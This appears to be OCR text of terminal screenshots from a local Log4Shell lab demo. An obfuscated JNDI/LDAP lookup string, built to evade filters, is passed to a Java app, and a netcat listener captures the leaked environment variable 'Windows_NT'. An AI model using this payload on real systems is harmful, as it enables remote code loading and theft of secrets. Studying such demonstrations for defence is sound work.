 Command Prompt - gradlew run --args='${${:::::-j}${lower:N}${env:OLOLOLO:-d}i:${::-l}${:ANYANY:-d}${ASDF:DSFA:-a}p://127.0.0.1/${env:OS}}'
D:\VisualHack\log4j>gradlew run --args='${${:::::-j}${lower:N}${env:OLOLOLO:-d}i:${::-l}${:ANYANY:-d}${ASDF:DSFA:-a}p://
127.0.0.1/${env:OS}}'
<=========----> 75% EXECUTING [5s]
> :run
MINGW64:/c/Users/aLLy
$ echo -e '0\x0c\x02\x01\x01a\x07\x0a\x01\x00\x04\x00\x04\00' | nc -vv -l -p 389 | xxd -c 18
listening on [any] 389 ...
connect to [127.0.0.1] from log4shell.vh [127.0.0.1] 52392
00000000: 300c 0201 0160 0702 0103 0400 8000 304c 0201 0....`........0L..
00000012: 0263 2a04 0a57 696e 646f 7773 5f4e 540a 0100 .c*..Windows_NT...
00000024: 0a01 0302 0100 0201 0001 0100 870b 6f62 6a65 ..............obje
00000036: 6374 436c 6173 7330 00a0 1b30 1904 1732 2e31 ctClass0...0...2.1
00000048: 362e 3834 302e 312e 3131 3337 3330 2e33 2e34 6.840.1.113730.3.4